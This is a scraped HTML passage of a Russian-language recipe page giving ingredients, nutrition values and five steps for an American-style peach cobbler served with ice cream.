            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
    <div class="os-container top-bar-w">
    <div class="top-bar">
      <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li><a href="https://zernograd.com/category/deserty/" title="Просмотреть все статьи ">Десерты</a></li><li>Персиковый кобблер (Peach Cobbler)</li></ul>      <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>    </div>
  </div>
    <div class="recipe-floating-box">
    <div class="cooking-mode-btn-w">
      <a href="#" class="cooking-mode-toggler cooking-mode-btn"><i class="os-icon os-icon-ui-34"></i> <span>Текстовый режим</span></a>
    </div>
    <div class="print-share-recipe-btn-w">
      <a href="#" class="print-recipe-btn">
        <i class="os-icon os-icon-tech-11"></i> 
        <span>Распечатать</span>
      </a>
      <a href="#" class="share-recipe-btn">
        <i class="os-icon os-icon-ui-35"></i> 
        <span>Поделиться</span>
      </a>
    </div>
    <div class="timer-w">
      <i class="os-icon os-icon-clock2"></i>
      <div class="timer-counter"></div>
      <button id="pause-resume-timer-btn" data-label-resume="Продолжить" data-label-pause="Пауза">Пауза</button>
      <input id="timer-minutes" name="timer-minutes" type="text" value="10">
      <label id="timer-minutes-label" for="timer-minutes">мин</label>
      <button id="stop-timer-btn" data-label-stop="Остановиться" data-label-start="Таймер">Остановиться</button>
      <button id="start-timer-btn">Таймер</button>
      <audio id="timer-alarm-media" preload>
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.mp3" type="audio/mpeg" />
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.ogg" type="audio/ogg" />
      </audio>
    </div>
    <div class="thumbs-votes-w">
      
    
  <div id = "vote_box" data-voting-in-progress="no">                
    <a class="user_vote_like" data-nonce="afadf57044" data-post_id="5140" href="#" >
      <i class="os-icon os-icon-ui-05"></i>
      <span id="vote_like_counter" data-votes="0" data-vote-status=""> 0 </span>
    </a>
    <a class="rotated user_vote_dislike" data-nonce="afadf57044" data-post_id="5140" href="#" >
      <i class="os-icon os-icon-ui-06"></i>
      <span id="vote_dislike_counter" data-votes="0" data-vote-status="">0</span>
    </a>
    <span style="display:none;" id="user_vote_label" data-loading-label=Загрузка... data-label=Голосовать>Голосовать</span>
  </div>
      </div>
    <div class="add-to-meal-plan-btn-w"><a href="#" class="popup-register add-to-mean-plan-btn " data-nonce="6498dd1ac4" data-post-id="5140"><i class="mp-icon-ui-22"></i><span>Add to Meal Plan</span></a></div>  </div>
          <div class="os-container big-meta-box-w">
      <div class="big-meta-box">
        <ul>
          <li class="single-meta-share">
            <a href="#" class="trigger-share-recipe-lightbox">
              <i class="os-icon os-icon-thin-share-alt"></i>
              <span>Поделиться</span>
            </a>
          </li>
                    <li class="single-meta-likes">
              <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5140" data-vote-action="vote" data-votes-count="3">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        3      </span>
    </span>
  </a>          </li>
          <li class="single-meta-cooking-time tooltip-trigger" data-tooltip-header=""><i class="os-icon os-icon-thin-clock-busy"></i> <span>45</span></li>          <li class="single-meta-serves"><i class="os-icon os-icon-thin-serve"></i> <span>Порций 3</span></li>          <li class="single-meta-difficulty tooltip-trigger" data-tooltip-header="Сложность рецепта:"><i class="os-icon os-icon-thin-cook"></i> <span>Средняя</span></li>          <li class="single-meta-temperature tooltip-trigger" data-tooltip-header="Температура приготовления:"><i class="os-icon os-icon-thin-temperature"></i> <span>180</span></li>                  </ul>
      </div>
    </div>
        <div class="single-panel os-container">
      <div class="single-panel-details ">
        <div class="single-panel-details-i">
                      <div class="single-main-media">
              <div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator active" id="singleMainMedia0" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/persikovyj-kobbler-peach-cobbler.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/persikovyj-kobbler-peach-cobbler-400x350.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/persikovyj-kobbler-peach-cobbler.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia1" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/testo-kobbler.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/testo-kobbler-400x330.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/testo-kobbler.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia2" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/persikovyj-kobbler.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/persikovyj-kobbler-400x343.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/persikovyj-kobbler.jpg"/></div><div class="single-post-gallery-images"><div class="single-post-gallery-images-i"><div class="gallery-image-source active fader-activator" data-image-id="singleMainMedia0">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/persikovyj-kobbler-peach-cobbler-400x350.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia1">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/testo-kobbler-400x330.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia2">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/persikovyj-kobbler-400x343.jpg"/></div></div></div>            </div>
                                <div class="post-share-box">
    <div class="psb-close"><i class="os-icon os-icon-thin-close-round"></i></div>
    <h3 class="post-share-header">Поделиться рецептом в соцсетях:</h3>
    <div class="psb-links">
      <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fpersikovyj-kobbler-peach-cobbler-2%2F" target="_blank" class="psb-link psb-facebook"><i class="os-icon os-icon-facebook"></i></a>
      <a href="http://twitter.com/share?url=https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/&amp;text=%D0%9F%D0%B5%D1%80%D1%81%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B1%D0%B1%D0%BB%D0%B5%D1%80+%28Peach+Cobbler%29+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="psb-link psb-twitter"><i class="os-icon os-icon-twitter"></i></a>
      <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/persikovyj-kobbler-peach-cobbler.jpg&#038;description=Персиковый%20кобблер%20(Peach%20Cobbler)%20-%20Вкусные%20заметки" target="_blank" class="psb-link psb-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
      <a href="mailto:?Subject=Персиковый кобблер (Peach Cobbler) - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/" target="_blank" class="psb-link psb-mail"><i class="os-icon os-icon-basic-mail-send"></i></a>
    </div>
    <div class="psb-url">
      <div class="psb-url-heading">Просто скопируй адрес рецепта и поделись</div>
      <input type="text" class="psb-url-input" value="https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/">
    </div>
  </div>
            <div class="single-recipe-ingredients-nutritions">
                          
              <div class="single-ingredients">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-paper-holes-text"></i> Ингредиенты</h3>
  
                                  <div class="ingredient-serves">
                    <div class="ingredient-serves-label">Рассчитать порции:</div>
                    <div class="servings-adjuster-control">
                      <div class="ingredient-serves-decr"><i class="os-icon os-icon-basic2-273_remove_delete_minus"></i></div>
                      <input class="ingredient-serves-num" type="text" data-current-serves-num="3" value="3" />
                      <div class="ingredient-serves-incr"><i class="os-icon os-icon-basic2-272_add_new_plus"></i></div>
                    </div>
                  </div>
                                <table class="ingredients-table">
                                      <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">10 шт</span> 
                                                      <span class="ingredient-name">персики</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">0,5 шт</span> 
                                                      <span class="ingredient-name">цедра лимона</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 ст л</span> 
                                                      <span class="ingredient-name">крахмал кукурузный</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">0,3 ст</span> 
                                                      <span class="ingredient-name">сахар коричневый</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 ст</span> 
                                                      <span class="ingredient-name">мука </span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">110 гр</span> 
                                                      <span class="ingredient-name">масло сливочное</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">0,5 ст</span> 
                                                      <span class="ingredient-name">сахар</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">0,5 ч л</span> 
                                                      <span class="ingredient-name">разрыхлитель</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 шеп</span> 
                                                      <span class="ingredient-name">соль</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">0,3 ст</span> 
                                                      <span class="ingredient-name">молоко</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 ст л</span> 
                                                      <span class="ingredient-name">коньяк</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">ванилин</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">сок лимона</span>                                                                            </td>
                                          </tr>
                                    </table>
              </div>
              
            
              <div class="single-nutritions">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-info"></i> Пищевая ценность</h3>
                <div class="single-nutritions-list">
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">1,650 г</div>
                      <div class="single-nutrition-name">белки</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">6,260 г</div>
                      <div class="single-nutrition-name">жиры</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">25,060 г</div>
                      <div class="single-nutrition-name">углеводы</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">163,91</div>
                      <div class="single-nutrition-name">калории</div>
                    </div>
                                  </div>
              </div>
                      </div>
                    <div class="sidebar-single-w">
                          <aside id="text-8" class="widget-odd widget-last widget-first widget-1 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- квадрат большой -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="3672923186"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                      </div>
        </div>
      </div>
      <div class="single-panel-main">

                          <div class="single-title">
            <h1>Персиковый кобблер (Peach Cobbler)</h1>
            <h3>Сочные персики под нежной корочкой с шариком мороженого</h3>          </div>
        
                <div class="quick-description-quote position-single"><p>Сочные персики под нежной корочкой с шариком мороженого</p>
</div><div class="single-recipe-custom-taxonomies position-single"><div class="single-recipe-cuisines"><div class="single-recipe-cuisines-header">Кухня:</div><ul><li>
                          <a href="https://zernograd.com/cuisine/amerikanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Американская">
                            <span class="single-recipe-cuisine-label">Американская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/us.png" alt="Американская"/></span>
                          </a>
                        </li></ul></div></div>
        



        <div class="single-content" data-font-change-count="0">
          <div class="cooking-mode-close-btn-w">
            <a href="#" class="cooking-mode-toggler cooking-mode-close-btn"><i class="os-icon os-icon-thin-close-round"></i></a>
          </div>
  

          

                      
            <div class="single-print-ingredients">
              <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-holes-text"></i> <span>Ингредиенты</span></h2>
              <ul>
                                  <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">10 шт</span> 
                                                  <span class="ingredient-name">персики</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">0,5 шт</span> 
                                                  <span class="ingredient-name">цедра лимона</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 ст л</span> 
                                                  <span class="ingredient-name">крахмал кукурузный</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">0,3 ст</span> 
                                                  <span class="ingredient-name">сахар коричневый</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 ст</span> 
                                                  <span class="ingredient-name">мука </span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">110 гр</span> 
                                                  <span class="ingredient-name">масло сливочное</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">0,5 ст</span> 
                                                  <span class="ingredient-name">сахар</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">0,5 ч л</span> 
                                                  <span class="ingredient-name">разрыхлитель</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 шеп</span> 
                                                  <span class="ingredient-name">соль</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">0,3 ст</span> 
                                                  <span class="ingredient-name">молоко</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 ст л</span> 
                                                  <span class="ingredient-name">коньяк</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">ванилин</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">сок лимона</span>
                                                                      </div>
                    </li>
                                  </ul>
            </div>
            
          

          <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-list"></i> <span>Описание приготовления</span></h2>
          <div class="single-content-self">
            <div class="single-sharing-box">
                <div class="split-share">
  <a href="mailto:?Subject=Персиковый кобблер (Peach Cobbler) - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-mail"></i></a>
  <a href="#" class="archive-item-share-link aisl-print"><i class="os-icon os-icon-printer"></i></a>
  <a href="#" target="_blank" class="archive-item-share-link aisl-font"><i class="os-icon os-icon-font"></i></a>
  </div>
  <span>Поделиться</span>
  <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fpersikovyj-kobbler-peach-cobbler-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-social-facebook"></i></a>
  <a href="http://www.yummly.com/urb/verify?url=https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/&#038;title=Персиковый%20кобблер%20(Peach%20Cobbler)%20-%20Вкусные%20заметки&#038;yumtype=button" target="_blank" class="archive-item-share-link aisl-linkedin"><img src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/yum-small.png"/></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/&amp;text=%D0%9F%D0%B5%D1%80%D1%81%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B1%D0%B1%D0%BB%D0%B5%D1%80+%28Peach+Cobbler%29+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-social-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/persikovyj-kobbler-peach-cobbler.jpg&#038;description=Персиковый%20кобблер%20(Peach%20Cobbler)%20-%20Вкусные%20заметки" data-pin-custom="true" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-social-pinterest"></i></a>
  <a href="https://plus.google.com/share?url=https://zernograd.com/recipe/persikovyj-kobbler-peach-cobbler-2/" target="_blank" class="archive-item-share-link aisl-googleplus"><i class="os-icon os-icon-social-googleplus"></i></a>  
              </div>
            <p>Самый большой и самый вкусный в мире персиковый кобблер можно дегустировать на ежегодном Фестивале персиков – в штате Джорджия в США. Джорджия считается персиковым штатом. Представляете ли вы блюдо для выпечки три на два метра и глубиной до двадцати сантиметров? Для выпечки фестивального кобблера используется 285 литров отборнейших спелых южных персиков, около сорока килограммов сливочного масла, около 122 литров цельного молока, около шестидесяти восьми килограммов пшеничной муки и сахара.</p>
<p>Используем для этого десерта только спелые персики и подаем с шариком сливочного мороженого слегка остывшим.</p>
<p>Количество сахара в рецепте регулируйте по своему вкусу.</p>
<p>&nbsp;</p>
                                  </div>

          
            <div class="single-steps">
              <h2 class="bordered-title"><span>Шаги рецепта</span></h2>
              <table class="recipe-steps-table">
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">1</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Персики очистим от кожицы. Для этого поместим персики в кипящую воду на 30 секунд, затем в ледяную. Аккуратно снимем кожицу, нарежем дольками, сбрызнем лимонным соком Нагреем духовку до 190 градусов.Персики выложим в форму, посыплем сахаром, крахмалом, цедрой, вольем коньяк.Поставим в духовку на 10 минут и займемся приготовлением теста.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">2</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Приготовим тесто. Смешаем муку, разрыхлитель, сахар и ванильный сахар (ваниль). Охлажденное сливочное масло нарежем кубиком и перетрем руками с мучной смесью до состояния крошки. Продолжая перемешивать рукой, добавим понемногу молоко. Не пытаемся добиться идеальной однородности теста (фото).</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">3</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Достанем персики из духовки и выложим тесто в произвольной форме. Островками или одним островом..</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">4</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Поставим кобблер выпекаться на 40-45 минут. Готовность теста проверим лучинкой.Достанем из духовки готовый десерт. Даем кобблеру слегка охладиться: сока должно быть много, при застывании он слегка загустеет.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">5</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>На тарелочку выкладываем персики и сок, сверху часть теста. Подаем персиковый кобблер (Peach Cobbler) с мороженым или облачком сливок. Приятного аппетита!</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                              </table>
            </div>
                  </div>
        <div class="single-meta single-meta-at-bottom">
          <ul>
            <li class="social-bottom-comments">
              <i class="os-icon os-icon-thin-comments"></i> 
              <a href="#singlePostComments">Комментарий</a>
            </li>
            <li class="social-links">
                          </li>
            <li class="social-bottom-author"><a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></a> <a href="https://zernograd.com/author/admin/" title="Записи admin" rel="author">admin</a></li>
          </ul>
        </div>
        <div class="single-post-about-author">
          <div class="author-avatar-w">
